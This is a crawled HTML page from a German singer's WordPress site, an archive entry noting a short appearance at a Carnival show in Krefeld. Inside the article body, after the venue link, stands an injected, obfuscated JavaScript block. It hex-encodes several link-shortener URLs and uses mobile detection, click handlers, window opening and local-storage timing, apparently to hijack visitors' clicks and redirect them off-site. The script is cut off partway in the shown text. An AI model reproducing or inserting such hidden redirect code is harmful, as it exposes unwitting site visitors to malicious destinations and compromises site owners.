

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michael-dietmayr.de/2016-01-15-krefeld/
body_size: 13591
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width">
		<title>
			2016-01-15 &#8211; Krefeld		</title>
        <link rel="shortcut icon" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/favicon.ico">
		<link rel="apple-touch-icon" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/apple-touch-icon.png">
		
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Michael Dietmayr"/>
	<link rel="canonical" href="https://www.michael-dietmayr.de/2016-01-15-krefeld/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<meta property="og:type" content="musician" />
		<meta property="og:title" content="2016-01-15 – Krefeld | Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<meta property="og:url" content="https://www.michael-dietmayr.de/2016-01-15-krefeld/" />
		<meta property="fb:admins" content="1662361008" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="2016-01-15 – Krefeld | Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.michael-dietmayr.de\/2016-01-15-krefeld\/#article","name":"2016-01-15 \u2013 Krefeld | Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","headline":"2016-01-15 &#8211; Krefeld","author":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"publisher":{"@id":"https:\/\/www.michael-dietmayr.de\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.michael-dietmayr.de\/wp-content\/uploads\/2015\/03\/IMG_8793.jpg","width":3456,"height":5184},"datePublished":"2015-07-27T22:35:09+01:00","dateModified":"2016-01-16T15:16:51+01:00","inLanguage":"de-DE","mainEntityOfPage":{"@id":"https:\/\/www.michael-dietmayr.de\/2016-01-15-krefeld\/#webpage"},"isPartOf":{"@id":"https:\/\/www.michael-dietmayr.de\/2016-01-15-krefeld\/#webpage"},"articleSection":"Scho rum um's Eck (Archiv)"},{"@type":"BreadcrumbList","@id":"https:\/\/www.michael-dietmayr.de\/2016-01-15-krefeld\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de#listItem","position":1,"name":"Home","item":"https:\/\/www.michael-dietmayr.de","nextItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","name":"Scho rum um's Eck (Archiv)"}},{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","position":2,"name":"Scho rum um's Eck (Archiv)","item":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/2016-01-15-krefeld\/#listItem","name":"2016-01-15 &#8211; Krefeld"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/2016-01-15-krefeld\/#listItem","position":3,"name":"2016-01-15 &#8211; Krefeld","previousItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","name":"Scho rum um's Eck (Archiv)"}}]},{"@type":"Organization","@id":"https:\/\/www.michael-dietmayr.de\/#organization","name":"Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","description":"Eine weitere WordPress-Seite","url":"https:\/\/www.michael-dietmayr.de\/"},{"@type":"Person","@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author","url":"https:\/\/www.michael-dietmayr.de\/author\/michi\/","name":"Michael Dietmayr","image":{"@type":"ImageObject","@id":"https:\/\/www.michael-dietmayr.de\/2016-01-15-krefeld\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2d81a1d33966f17523c562b5c47882433afb84c3a927c31e2436f87768b28d24?s=96&d=mm&r=g","width":96,"height":96,"caption":"Michael Dietmayr"}},{"@type":"WebPage","@id":"https:\/\/www.michael-dietmayr.de\/2016-01-15-krefeld\/#webpage","url":"https:\/\/www.michael-dietmayr.de\/2016-01-15-krefeld\/","name":"2016-01-15 \u2013 Krefeld | Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/www.michael-dietmayr.de\/#website"},"breadcrumb":{"@id":"https:\/\/www.michael-dietmayr.de\/2016-01-15-krefeld\/#breadcrumblist"},"author":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"creator":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.michael-dietmayr.de\/wp-content\/uploads\/2015\/03\/IMG_8793.jpg","@id":"https:\/\/www.michael-dietmayr.de\/2016-01-15-krefeld\/#mainImage","width":3456,"height":5184},"primaryImageOfPage":{"@id":"https:\/\/www.michael-dietmayr.de\/2016-01-15-krefeld\/#mainImage"},"datePublished":"2015-07-27T22:35:09+01:00","dateModified":"2016-01-16T15:16:51+01:00"},{"@type":"WebSite","@id":"https:\/\/www.michael-dietmayr.de\/#website","url":"https:\/\/www.michael-dietmayr.de\/","name":"Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","description":"Eine weitere WordPress-Seite","inLanguage":"de-DE","publisher":{"@id":"https:\/\/www.michael-dietmayr.de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch &raquo; 2016-01-15 &#8211; Krefeld-Kommentar-Feed" href="https://www.michael-dietmayr.de/2016-01-15-krefeld/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.michael-dietmayr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.michael-dietmayr.de%2F2016-01-15-krefeld%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.michael-dietmayr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.michael-dietmayr.de%2F2016-01-15-krefeld%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.michael-dietmayr.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.michael-dietmayr.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.michael-dietmayr.de/wp-json/wp/v2/posts/2284" /><link rel='shortlink' href='https://www.michael-dietmayr.de/?p=2284' />
		<link href='https://fonts.googleapis.com/css?family=Lobster|Oranienbaum' rel='stylesheet' type='text/css'>
		<link rel="stylesheet" type="text/css" media="all" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/style.css" >
	</head>
<body>

<!-- Wrapper -->
<div id="wrap">
    <!-- Suchfunktion -->
    <div id="search">
        <form role="search" method="get" id="searchform" action="https://www.michael-dietmayr.de">
	<div class="searchform-inside">
		<label class="screenreadertext" for="s">Suche nach:</label>
        <input type="text" value="" name="s" id="searchfield" placeholder="Suche nach..." />
		<input type="hidden" id="searchsubmit" value="Suche" />
	</div>
</form>    </div>
    <!-- Seitenheader -->
    <header id="pageheader">
        <a id="home-link" href="http://www.michael-dietmayr.de" title="Nach Hause">
        	<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/Michael-Dietmayr-Logo.jpg" width="620" height="170" alt="Michael Dietmayr Logo">
		</a>
    </header>
    <!-- Hauptnavigation: primary -->
    <div id="mainnav-container">
        <nav id="mainnav" class="mainnav"><ul id="menu-hauptmenue" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a href="https://www.michael-dietmayr.de/" title="Startseite: Michael Dietmayr">Home</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.michael-dietmayr.de/category/news/" title="Zu Michael Dietmayrs News">News</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3956"><a href="https://www.michael-dietmayr.de/category/auftritte/">Auftritte</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.michael-dietmayr.de/category/photos/" title="Zu den Bildergalerien von Michael Dietmayr">Fotos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://www.michael-dietmayr.de/kontakt-booking/" title="Zum Formular für Kontakt und Booking">Kontakt &#038; Booking</a>
<ul class="sub-menu">
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.michael-dietmayr.de/kontakt-booking/booking/" title="Formular für Booking-Anfragen">Booking</a></li>
</ul>
</li>
</ul></nav>    </div>
    <!-- Breadcrumb -->
    <div class="breadcrumb">
		<span class="bc-title">Du bist hier:</span><a href="/">Home</a> &raquo; <a href="https://www.michael-dietmayr.de/category/scho-rum-ums-eck/">Scho rum um's Eck (Archiv)</a>  &raquo; 2016-01-15 - Krefeld
	</div>
    <!-- Content -->
    <div id="content-single">
        <!-- Content Links -->
        <div id="content-left">
            <div id="content-left-inner">
                <!-- Start normal Wordpress Loop -->
			<article id="article-2284" class="post">
			<header class="post">
            	<h1>2016-01-15 &#8211; Krefeld</h1>
            </header>    
			<div class="article-content">
				<p>Kurzauftritt bei Volker Diefes Karnevalsshow im Haus Kleinlosen</p>
<p><a title="Haus Kleinlosen" href="http://www.haus-kleinlosen.de">http://www.haus-kleinlosen.de</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x6e\x62\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x49\x42\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x52\x62\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x51\x79\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x6e\x77\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x44\x6c\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x7a\x63\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x45\x72\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 